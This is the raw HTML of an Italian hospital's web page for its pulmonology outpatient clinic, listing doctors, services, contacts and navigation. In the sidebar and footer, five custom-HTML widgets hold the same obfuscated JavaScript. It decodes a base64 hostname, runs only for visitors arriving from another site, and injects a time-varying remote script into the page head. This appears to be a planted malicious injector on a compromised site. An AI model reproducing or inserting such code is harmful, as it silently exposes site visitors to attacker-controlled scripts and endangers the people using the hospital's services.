																			<li class="imd-social-mobile">
								<div class="imd-social-icon-wrap"><i class="fa fa-globe"></i></div>
								<ul class="top-social-link-mobile">
																			<li><a href="https://www.facebook.com" class="top-social-icon"
										       target="_blank"><i class="fa fa-facebook"></i></a></li>

																			<li><a href="https://www.twitter.com" class="top-social-icon"
										       target="_blank"><i
													class="fa fa-twitter"></i></a></li>

																			<li><a href="https://plus.google.com" class="top-social-icon"
										       target="_blank"><i
													class="fa fa-google-plus"></i></a></li>

																			<li><a href="https://www.linkedin.com" class="top-social-icon"
										       target="_blank"><i class="fa fa-linkedin"></i></a></li>

																			<li><a href="https://www.dribbble.com" class="top-social-icon"
										       target="_blank"><i class="fa fa-dribbble"></i></a></li>

																	</ul>
							</li> 													<li class="imd-custom-html">
								<div class="imd-social-icon-wrap"><i class="fa fa-info"></i>
								</div><a href="https://mail.ospedalecamilliani.it/owa"> Accedi alla Webmail </a>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
<a href="https://www.ospedalecamilliani.it/?page_id=11454&amp;preview=true"> Whistleblowing </a>							</li>
						
													<li class="search">
								<div class="imd-social-icon-wrap"><i class="fa fa-search"></i></div>
								<form class="search" action="https://www.ospedalecamilliani.it/" method="get">
	<fieldset>
		<span class="text"><input name="s" class="imd-search" type="text" value=""
		                          placeholder="Search ..."/></span>
		<button class="button search-submit"><i class="fa fa-search"></i></button>
	</fieldset>
</form>							</li>
						
					</ul>
				</div>


			</div>
		</div>
	</div>
	<div class="row site-navigation primary-navigation header-layout1">
		<div class="imedica-row">
			<div class="container imedica-container">

				<!-- top menu mobile -->
				<div class="mobile-top-menu">
										<nav id="primary-navigation"
					     class="site-navigation primary-navigation col-md-12 col-sm-12 col-xs-8 text-center"
					     role="navigation">
						<!-- //top menu toggles -->

						<div class="menu-principale-container"><ul id="menu-principale" class="nav-menu imedica-row header1menu"><li id="menu-item-9117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9117"><a href="http://www.ospedalecamilliani.it/" >Home</a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9261"><a href="#" >L&#8217;Ospedale</a>
<ul class="sub-menu">
	<li id="menu-item-9141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9141"><a href="https://www.ospedalecamilliani.it/storia/" >Storia</a></li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://www.ospedalecamilliani.it/la-mission/" >La Mission</a></li>
	<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://www.ospedalecamilliani.it/san-camillo/" >San Camillo</a></li>
	<li id="menu-item-9657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9657"><a href="https://www.ospedalecamilliani.it/la-struttura/" >La Struttura</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9767"><a href="http://www.ospedalecamilliani.it/wp-content/uploads/2016/02/Autorizzazioni-Ministeriali.pdf" >Autorizzazioni</a></li>
	<li id="menu-item-11371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11371"><a href="https://www.ospedalecamilliani.it/amministrazione-trasparente-2/" >Amministrazione Trasparente</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11443"><a href="http://www.ospedalecamilliani.it/wp-content/uploads/2023/11/codice-etico.pdf" >Codice Etico</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#" >Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-9274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9274"><a href="https://www.ospedalecamilliani.it/dipartimento-di-medicina/" >Branche Mediche</a></li>
	<li id="menu-item-9263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.ospedalecamilliani.it/dipartimento-di-chirurgia/" >Branche Chirurgiche</a></li>
	<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286"><a href="https://www.ospedalecamilliani.it/poliambulatorio/" >Poliambulatorio</a></li>
	<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9578"><a href="https://www.ospedalecamilliani.it/laboratorio-danalisi/" >Laboratorio d&#8217;analisi</a></li>
	<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://www.ospedalecamilliani.it/radiologia/" >Radiologia</a></li>
	<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://www.ospedalecamilliani.it/anestesiologia-e-rianimazione/" >Anestesiologia e Rianimazione</a></li>
</ul>
</li>
<li id="menu-item-11289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11289"><a href="#" >Servizi Online</a>
<ul class="sub-menu">
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.ospedalecamilliani.it/prenotazione-esami/" >Prenota un esame</a></li>
	<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.ospedalecamilliani.it/richiesta-cartella-clinica/" >Richiesta Cartella Clinica</a></li>
</ul>
</li>
<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://www.ospedalecamilliani.it/cup-unico-regionale/" >Ambulatorio Convenzionato</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://cuponline.z6.web.core.windows.net/5462" >Ambulatorio Privato</a></li>
<li id="menu-item-9119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9119"><a href="https://www.bollinorefertiweb.com/RefertiWeb/Default.aspx?ids=2" >Ritiro Referti Online</a></li>
<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.ospedalecamilliani.it/contatti/" >Contatti</a></li>
</ul></div>					</nav>
				</div>
				<!-- mobile-top-menu -->
			</div>
		</div>
	</div>
</div>
				</header>
				<div class="theme-showcase" role="main">
											<div class="row breadcrumbs">
							<div class="page-title-overlay" style=" "></div>
							<div class="imedica-page-header" style="background-position:center;background-repeat:no-repeat;background-size:cover;padding-top:75px;padding-bottom:75px">
	<div class="imedica-row">
		<div class="imedica-container imd-pagetitle-container">
						<div class="col-lg-12 text-center imedica-title">
				<div class="imedica-breadcrumb-title"><h3>Ambulatorio convenzionato Pneumologia</h3></div>			</div>
			<div class="col-lg-12 text-center imedica-title-sep"><i class="fa fa-chevron-circle-right"></i></div>
			<div class="col-lg-12 text-center imedica-breadcrumb">
				<!-- RDFa Breadcrumbs start --><div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.ospedalecamilliani.it/" class="fa fa-home"><span class="hidden_title">Home</span></a></span> <span class='separator'>/</span> Ambulatorio convenzionato Pneumologia</div></div><!-- RDFa breadcrumbs end -->			</div>
					</div>
		<!-- row -->
	</div>
</div>
						</div>
						<div class="">
	<div class="imedica-row">
	<div class="container imedica-container">
				<div id="primary" class="site-content with-sidebar col-xs-12 col-sm-7 col-md-8 col-lg-9 right"
		     style="">
			<div id="content" role="main">
									<article id="post-9894" class="post-9894 page type-page status-publish hentry">
	<header class="entry-header">
						<h1 class="entry-title hide">Ambulatorio convenzionato Pneumologia</h1>				
								</header>
	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >RESPONSABILI</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="team-member-wrap  " style="border-style:solid;"><div class="team-member-image " style=""> <img decoding="async" src="" alt=""  style=""><span class="team-member-image-overlay"></span></div><div class="team-member-bio-wrap style-2 style-center imedica-heading696a7f51df7a1" style="background-color: #ffffff; text-align:center"><div class="team-member-name-wrap"><div class="team-member-name ult-responsive"  data-ultimate-target='.team-member-bio-wrap.imedica-heading696a7f51df7a1 .team-member-name'  data-responsive-json-new='{"font-size":""}'  style="color:#12eaa9;">Dott. Faraone Stanislao</div><div class="team-member-position ult-responsive"  data-ultimate-target='.team-member-bio-wrap.imedica-heading696a7f51df7a1 .team-member-position'  data-responsive-json-new='{"font-size":""}'  style="">Responsabile</div><div style="margin-bottom:15px"></div><div class='social-buttons'><a href='mailto:stanislao.faraone@ospedalecamilliani.it' target='_blank' title='' class='team social-icon Defaults-envelope-o' style='color:#b2b2b2'></a></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >DIRIGENTI MEDICI</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="team-member-wrap  " style="border-style:solid;"><div class="team-member-image " style=""> <img decoding="async" src="" alt=""  style=""><span class="team-member-image-overlay"></span></div><div class="team-member-bio-wrap style-2 style-center imedica-heading696a7f51dffe0" style="background-color: #ffffff; text-align:center"><div class="team-member-name-wrap"><div class="team-member-name ult-responsive"  data-ultimate-target='.team-member-bio-wrap.imedica-heading696a7f51dffe0 .team-member-name'  data-responsive-json-new='{"font-size":""}'  style="color:#12eaa9;">Dott.ssa Fortuna Russo</div><div class="team-member-position ult-responsive"  data-ultimate-target='.team-member-bio-wrap.imedica-heading696a7f51dffe0 .team-member-position'  data-responsive-json-new='{"font-size":""}'  style="">Dirigente Medico</div><div style="margin-bottom:15px"></div><div class='social-buttons'><a href='mailto:fortuna.russo@ospedalecamilliani.it' target='_blank' title='' class='team social-icon Defaults-envelope-o' style='color:#b2b2b2'></a></div></div></div></div><div class="ult-spacer spacer-696a7f51e0015" data-id="696a7f51e0015" data-height="32" data-height-mobile="32" data-height-tab="32" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-spacer spacer-696a7f51e0179" data-id="696a7f51e0179" data-height="32" data-height-mobile="32" data-height-tab="32" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-spacer spacer-696a7f51e0256" data-id="696a7f51e0256" data-height="32" data-height-mobile="32" data-height-tab="32" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Prove di funzionalità respiratoria ( Spirometria, Test di stimolazione alla Metacolina, DLCO, etc)</h2>
<h2>Prove allergiche</h2>
<h2>Visite pneumologiche</h2>
<h2>Visite allergologiche</h2>
<h2>Visite per la prescrizione dell&#8217;ossigeno a lungo termine domiciliare (OLT); L ‘unità Operativa di Pneumologia è Centro Prescrittore Regionale Autorizzato per la OLT</h2>
<h2>Visite per il monitoraggio e l&#8217;eventuale riadattamento alla NIV</h2>
<p>Gli esami elencati non necessitano di particolari preparazioni.</p>

		</div>
	</div>
<div class="ult-spacer spacer-696a7f51e064b" data-id="696a7f51e064b" data-height="50" data-height-mobile="50" data-height-tab="50" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div>
</div>			</div>
	<!-- .entry-content -->
	<footer class="entry-meta">
		<div class="imedica-row">
					</div>
	</footer>
	<!-- .entry-meta -->
</article><!-- #post -->
												</div>
			<!-- #content -->
		</div>
		<!-- #primary -->
		<div id="secondary" class="widget-area col-xs-12 col-sm-5 col-md-4 col-lg-3 right"
     role="complementary" style="">
	<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Cerca nel sito</h3><form class="search" action="https://www.ospedalecamilliani.it/" method="get">
	<fieldset>
		<span class="text"><input name="s" class="imd-search" type="text" value=""
		                          placeholder="Search ..."/></span>
		<button class="button search-submit"><i class="fa fa-search"></i></button>
	</fieldset>
</form></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Servizi on line</h3>			<div class="textwidget"><ul>
<li><a href="http://www.ospedalecamilliani.it/prenotazione-esami/">Prenota un esame</a> </li>
<li><a href="https://www.bollinorefertiweb.com/RefertiWeb/Default.aspx?ids=2">Ritira un referto</a> </li>
<li><a href="http://www.ospedalecamilliani.it/c-u-p/">C.U.P.</a> </li>
</ul></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Servizi</h3>			<div class="textwidget"><ul>
<li><a href="http://www.ospedalecamilliani.it/dipartimento-di-medicina/">Branche Mediche</a> </li>
<li><a href="http://www.ospedalecamilliani.it/dipartimento-di-chirurgia/">Branche Chirurgiche</a> </li>
<li><a href="http://www.ospedalecamilliani.it/poliambulatorio/">Poliambulatorio</a> </li>
<li><a href="http://www.ospedalecamilliani.it/laboratorio-danalisi/">Laboratorio Analisi</a> </li>
<li><a href="http://www.ospedalecamilliani.it/laboratorio-danalisi/">Radiologia</a> </li>

<li> <a href="http://www.ospedalecamilliani.it/anestesiologia-e-rianimazione/">Anestesiologia e rianimazione </a></li>
</ul></div>
		</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">PAGINE CAMILLIANE</h3>			<div class="textwidget"><ul>
<li><a href="http://www.camilliani.org/">Camilliani.org</a> </li>
<li><a href="https://www.camilliani.it">Camilliani.it</a> </li>
<li><a href="https://www.facebook.com/camillodelellis.org/">San Camillo de Lellis</a> </li>
<li><a href="https://www.facebook.com/SanCamilloParlaAncora/?fref=ts">San Camillo ci parla ancora</a> </li>
</ul></div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
	<!-- #primary-sidebar -->
</div><!-- #secondary -->	</div>
	<!-- </div> -->
	<!-- second container primary -->
</div>
<!-- .row -->
</div>
<!-- .container -->
</div>
<!-- .theme-showcase -->
<!-- #main .wrapper -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footerpadding"></div>
	
	
		<div class="row imedica-footer-area">
			<div class="imedica-row widget-area">
				<div class="container imedica-container">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMAZIONI</h3>			<div class="textwidget"><b>Indirizzo</b> <br />
Via San Rocco,9 - Casoria <br />

<b>Fax</b> <br />
081 - 5408291 <br />
<b>Mail Richieste Informazioni</b> <br />
info@ospedalecamilliani.it<br />
<b>Mail Fatture e Solleciti </b> <br />
fatture@ospedalecamilliani.it<br />
<b>Indirizzo PEC </b> <br />
pec@pec.ospedalecamilliani.it<br /></div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">NUMERI UTILI</h3>			<div class="textwidget"><b>Centralino</b><br />
0815408111<br />
<b>Ufficio Prenotazioni</b><br />
0815408254<br />
<b>Ufficio Ricoveri</b><br />
0815408212 <br />

</div>
		</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ORARI VISITE AI PAZIENTI</h3>			<div class="textwidget"><b>Giorni Feriali </b> <br />
19.30/20.30 <br />
<b>Giorni Festivi </b> <br />
15.00/16.00 <br />
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
		
				<div class="row site-info-bar">
			<div class="footer-siteinfo-wrapper col-md-12 col-sm-12 col-xs-12">
				<div class="small-footer-seperator"></div>
				<div class="imedica-row">
					<div class="imedica-container">
											<div
						class="top-custom-html col-md-6 col-sm-6 col-xs-12 small-footer-left">
						Copyright © 2025 Ospedale S. Maria della Pietà					</div>
										<div
						class="top-custom-html col-md-6 col-sm-6 col-xs-12 small-footer-right">
						<a href="https://nibirumail.com/cookies/policy/?url=www.ospedalecamilliani.it" style="padding-left:10px">Cookie Policy</a> 
<a href="https://www.ospedalecamilliani.it/wp-content/uploads/2024/08/Privacy-Policy-_REV_02_2024.pdf" style="padding-left:10px">Privacy Policy</a> 
<a href="https://www.ospedalecamilliani.it/informative-privacy/" style="padding-left:10px">Informative Privacy</a>
<a href="http://www.ospedalecamilliani.it/wp-content/uploads/2025/12/SGPG-01-Rev.0-1.02.2025.pdf" style="padding-left:10px">Policy Gender Equality</a>
<a href="https://www.ospedalecamilliani.it/lavora-con-noi/" style="padding-left:10px">Lavora con Noi</a>					</div>
										</div>
				</div>
			</div>
		</div>
				<!-- imedica-row -->	
			
</footer>
<!-- #colophon -->
</div>
	<div class="imd-scroll-top">
		<i class="fa fa-angle-up"></i>
	</div>
<!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/imedica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			
		<script id="imedica-masonry-script" type="text/javascript">
			// Apply Masonry Effect To Blog
			jQuery(window).load(function () {
				setTimeout(function () {
					jQuery('.blog-grid-masonry').masonry('reload');
				}, 500);
			});
			jQuery(document).ready(function () {
				jQuery('.blog-default-wrapper, .blog-medium-image-wrapper, .blog-grid-masonry .post-item').each(function () {
					jQuery(this).css({
						opacity: '1',
						visibility: 'visible'
					});
					if (jQuery(this).attr('data-animate')) {
						var animationName = jQuery(this).attr('data-animate');
						var animationDuration = "duration-" + jQuery(this).attr('data-animation-duration');
						var animationDelay = "delay-" + jQuery(this).attr('data-animation-delay');
						jQuery(this).bsf_appear(function () {
							var $this = jQuery(this);
							$this.addClass('animated').addClass(animationName);
							$this.addClass('animated').addClass(animationDuration);
							$this.addClass('animated').addClass(animationDelay);
						});
					}
				});
				jQuery('.blog-grid-masonry').imagesLoaded(function () {
					jQuery('.blog-grid-masonry').masonry({
						columnWidth: '.post-item',
						itemSelector: '.post-item',
						transitionDuration: 0
					});
				});
							});
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;3246251059&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Ospedale&quot;,&quot;lastname&quot;:&quot;Camilliani&quot;,&quot;label&quot;:&quot;Prenotazioni&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;0&quot;,&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Chatta Ora!&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393279830859&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
